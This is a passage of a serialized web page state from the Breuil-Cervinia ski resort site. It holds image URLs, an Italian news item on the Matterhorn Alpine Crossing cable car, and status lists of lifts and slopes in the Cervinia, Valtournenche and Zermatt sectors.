Covid-19.\u003C\u002Fp\u003E\n",date:bx,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fmeteo-bg-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Progetto Matterhorn Alpine Crossing, la visione diventa realtà",slug:"progetto-alpine-x-la-visione-diventa-realta",excerpt:"Dalla primavera 2022 i turisti potranno viaggiare per la prima volta da Breuil-Cervinia (ITA) a Zermatt (SUI) o viceversa senza sci [&hellip;]",content:"\u003Cp\u003E\u003C!-- wp:paragraph --\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EDalla primavera 2022 i turisti potranno viaggiare per la prima volta da Breuil-Cervinia (ITA) a Zermatt (SUI) o viceversa \u003Cstrong\u003Esenza sci\u003C\u002Fstrong\u003E e soprattutto senza auto!\u003C\u002Fp\u003E\n\u003Cp\u003EIl collegamento in funivia Plateau Rosà - Piccolo Cervino realizza un sogno pionieristico: il tour del Cervino accessibile, durante il quale ammirare la più celebre piramide granitica al mondo, senza fatica! Si tratta di un progetto funiviario futuristico, con un moderno impianto trifune, che rafforzerà ulteriormente la posizione del \u003Cstrong\u003ECervino-Matterhorn Ski Paradise\u003C\u002Fstrong\u003E come straordinaria destinazione alpina in tutte le stagioni. Con questo progetto, \u003Cstrong\u003Ela più alta traversata delle Alpi in funivia\u003C\u002Fstrong\u003E, ci aspettiamo un’ulteriore crescita sia del nostro comprensorio sciistico, sia del turismo escursionistico. Il tragitto panoramico complessivo, della \u003Cstrong\u003Edurata di un’ora e mezza \u003C\u002Fstrong\u003Edall’Italia alla Svizzera o viceversa, con oltre 4’000 metri di dislivello sarà il collegamento in funivia con il maggiore dislivello in Europa.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003C!-- \u002Fwp:paragraph --\u003E\u003C\u002Fp\u003E\n",date:"20\u002F09\u002F2021",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x.jpg",2012,1238,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-1024x630.jpg",e,630,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpinX-hero@2x-300x185.jpg",f,gk,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2.jpg",p,1462,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-1024x585.jpg",e,585,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-2-300x171.jpg",f,171,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video.jpg",p,1417,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-1024x567.jpg",e,567,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FalpineX-video-300x166.jpg",f,166,a]},video_id:"https:\u002F\u002Fyoutu.be\u002FCCfShHHIKys"}],links:[{title:"scarica la brochure",description:c,link_type:U,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FPieghevole_AlpineX_2021.pdf"}],sidebar_title:"widget utile",sidebar:[{icon:av,content_type:bo,text:"+39 0166 948660"},{icon:X,content_type:X,text:"info@projectalpinex.com"}]}],promoAPI:[],taxAPI:[],impianti:{SECTEUR:[{"@attributes":{nom:" VALTOURNENCHE"},REMONTEE:[{"@attributes":{nom:"VALTOURNENCHE",etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:bY,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:b_,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:aM,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:cf,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:cc,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:b$,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:cg,etat:l,type:R,msg:c,attente:n}},{"@attributes":{nom:ce,etat:l,type:R,msg:c,attente:n}},{"@attributes":{nom:aN,etat:l,type:R,msg:c,attente:n}}],PISTE:[{"@attributes":{nom:"10 Du Col",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"11 Gran Sometta",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"14 Tunnel",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"18 Parco Giochi",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"2 Campetto",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"4 Motta",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"7 100 Fontaine",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"9 Baracon",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1 Reine Blanche Alta",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1 Reine Blanche Bassa",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1 Reine Blanche Media",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"12 Gran Lago",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"15 E Noussan",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1A Chateau",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5 Canestrini",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6 Canalino",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"8Bis Salette",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}}]},{"@attributes":{nom:" ZERMATT"},REMONTEE:[{"@attributes":{nom:"Trockener steg - Klein Matterhorn",etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:"ZERMATT",etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:cv,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:cx,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:cy,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:cz,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:cw,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:cu,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:cA,etat:l,type:M,msg:c,attente:n}}],PISTE:[{"@attributes":{nom:"88 Testa 2",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"50 Blatten",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"51 Weisse Perle",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"52 Stafelalp",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"53 Oberer Tiefbach",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"57 Aroleid",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"61 Skiweg",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"63 Sandiger-Boden",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"64 Garten",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"65 Rennstrecke",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"66 Theodulsee",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"70 Schusspiste",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"71 Theodulgletscher",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"72 Furggsattel",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"73 Gandegg",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"80 Testa Grigia",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"81 Fiererpiste",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"83 Plateau-Rosa",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"84 Ventina Gletscher",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"85 Matter Gletscher Paradise",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"54 Hornli",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"62 Furgg-Furi",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}}]},{"@attributes":{nom:"CERVINIA IMPIANTI"},REMONTEE:[{"@attributes":{nom:"CERVINIA",etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:bE,etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:bD,etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:bH,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:bG,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:bL,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:bT,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:bK,etat:bz,type:M,msg:c,attente:n}},{"@attributes":{nom:bR,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:bI,etat:l,type:M,msg:c,attente:n}},{"@attributes":{nom:bU,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:bW,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:bO,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:bV,etat:l,type:"TK",msg:c,attente:n}},{"@attributes":{nom:bS,etat:l,type:R,msg:c,attente:n}},{"@attributes":{nom:bM,etat:l,type:R,msg:c,attente:n}}]},{"@attributes":{nom:"CERVINIA PISTE"},PISTE:[{"@attributes":{nom:"10 Alpe Giomein 2",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"14 Baby Cretaz",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"2 Cretaz",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"26 Rocce Nere 1",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"4 Plan Torrette",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5 Alta",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5 Bassa",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5 Plan Maison-Cervinia",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6 Bassa",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6 Plan Maison",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"8 Baby La Vielle 1",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"8Bis Baby La Vielle 2",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"11 Gran roc-Pre de veau",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"13 Ventina Cielo Alto",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"16 Cielo Alto-Cervinia",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"16Bis Cielo Alto-Cervinia",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"24 Pancheron",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"29 Rocce Bianche",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"29Bis Alpe Giomein 1 Alta",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"29Bis Alpe Giomein 1 Bassa",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"3 Plan Torrette-Pre De Veau",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"3.0 Pre de Veau-Pirovano",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"3.00 Pirovano-Cervinia",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"34 Raccordo Cielo Alto-Bardoney",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"35 Ventina-Colle Cime Bianche",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"36 Gran Sometta 1",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"37 Gran Sometta 3",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"38 Gran Sometta 2",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"39 Gaspard",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"3Bis Falliniere",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"46 Bontadini 2",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"47 Fornet 2",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6 Plateau Rosa-Bontadini",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6.0 Fornet 1",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6Bis Bassa",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6Bis Teodulo-Plan Maison",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"7 Ventina Ghiacciaio",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"7.0 Ventina Goillet",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"7.00 Ventina Bardoney",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"21 Cielo Alto 1",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"22 Cielo Alto 2",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5Bis Vallone",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"62 Gran Roc",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"70 Snowpark",etat:l,type:"S",niveau:c,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"Percorso Battuto Cime Biance Laghi",etat:l,type:hz,niveau:c,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"Percorso Battuto Fornet",etat:l,type:hz,niveau:c,msg:c,entretien_txt:c,entretien_num:n}}]},{"@attributes":{nom:hA},REMONTEE:[{"@attributes":{nom:hA,etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:ck,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:ch,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:cj,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:cl,etat:l,type:R,msg:c,attente:n}}],PISTE:[{"@attributes":{nom:"3 Baby Lago",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"4 Charavellessaz",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1 Libera",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"2 Fontanafredda",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5 Assetaz",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}}]},{"@attributes":{nom:"COLLEGAMENTI  CERVINIA"},Liaison:{"@attributes":{nom:"Valtournenche via Goillet ",etat:l,type:c,msg:c}}},{"@attributes":{nom:"COLLEGAMENTI ZERMATT"},Liaison:[{"@attributes":{nom:"Da Cervinia via Colle del Teodulo",etat:bz,type:c,msg:c}},{"@attributes":{nom:"Da Cervinia via Plateau Rosa",etat:l,type:c,msg:c}},{"@attributes":{nom:"Da Cime Bianche Laghi",etat:l,type:c,msg:c}},{"@attributes":{nom:"Da Plan Maison via Colle del Teodulo",etat:bz,type:c,msg:c}},{"@attributes":{nom:"Da Plan Maison via Plateau Rosa",etat:l,type:c,msg:c}},{"@attributes":{nom:"Summer Ski",etat:l,type:c,msg:c}},{"@attributes":{nom:"Valtournenche via Plateau Rosa",etat:l,type:c,msg:c}}]},{"@attributes":{nom:hB},REMONTEE:[{"@attributes":{nom:hB,etat:l,type:Q,msg:c,attente:n}},{"@attributes":{nom:co,etat:l,type:L,msg:c,attente:n}},{"@attributes":{nom:cp,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:ct,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:cr,etat:l,type:J,msg:c,attente:n}},{"@attributes":{nom:cm,etat:l,type:R,msg:c,attente:n}},{"@attributes":{nom:cs,etat:l,type:R,msg:c,attente:n}}],PISTE:[{"@attributes":{nom:"2 Chantorné",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"3 Tronc",etat:l,type:q,niveau:z,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1 Chantorne-Mongnod",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"10 Pista Beuc Teup",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1A Variante Rientro",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"1B Variante Rientro",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"4 Collet",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6 Fontin",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"7 Piergiorgio Grange",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"8 La Vieille",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"9 Pista Crono",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:aN,etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"4Bis Variante Collet",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5 Larici",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6Bis Variante Fontin",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}}]},{"@attributes":{nom:"ZONE ZERMATT"},Liaison:[{"@attributes":{nom:"Gornergrat",etat:l,type:c,msg:c}},{"@attributes":{nom:"Matterhorn Glacier Paradise",etat:l,type:c,msg:c}},{"@attributes":{nom:"Rothorn",etat:l,type:c,msg:c}},{"@attributes":{nom:"Sunnegga",etat:l,type:c,msg:c}}]}]},isQuickNewsOpened:a,isSummer:b,isSwitched:b,pageScroll:b,menuOpen:b,preloading:b,isStrongWind:b,isCookineInit:b,i18n:{routeParams:{}}},serverRendered:a,routePath:"\u002Fnews\u002Fdi-nuovo-in-funzione-la-seggiovia-cieloalto-di-breuil-cervinia",config:{_app:{basePath:"\u002F",assetsPath:"\u002F_nuxt\u002F",cdnURL:aH}}}}(true,false,"",1920,1024,300,270,280,480,420,600,"O",1080,"0",1500,2560,"A",200,683,1000,"R",1707,169,576,768,"B",225,1280,"ext",1440,1600,2048,844,671,424,"TS",960,"TC","TSD","N",1536,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-4.jpg","TPH","TR","09:00","16:00","file",512,150,"email",2251,"09.00","estate",1861,381,1054,"08:30","16.30",682,"Inverno 25\u002F26",1401,"inverno","outdoor","Outdoor","sport","Sport",1,2,3,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-4-1.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626.jpg","phone","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107.jpg",186,1079,900,632,954,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-3.jpg","0.0",null,"Impianti","16:10","08.30","16.00","Gran Sometta","Snowpark","8:50","15:30","info@cervinospa.com","Contatti",164,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1.jpg",4,724,212,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-300x200.jpg",1258,1664,1441,1864,1200,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2.jpg",636,1328,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1.jpg",1588,635,"tel","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937.jpg",619,1414,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore.jpg",852,190,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006.jpg",681,"21\u002F09\u002F2021",1906,"P","26.0",0,"Piste","Plateau Rosa","FU Breuil-Plan Maison","16:50","TC Breuil-Plan Maison","Cime Bianche Laghi","Plan Maison","09:10","Fornet","Bontadini","Tappeto Plan Maison","08.40","Goillet","09.15","15.50","Pancheron","Tappeto Cretaz","Cretaz","Campetto","Baby La 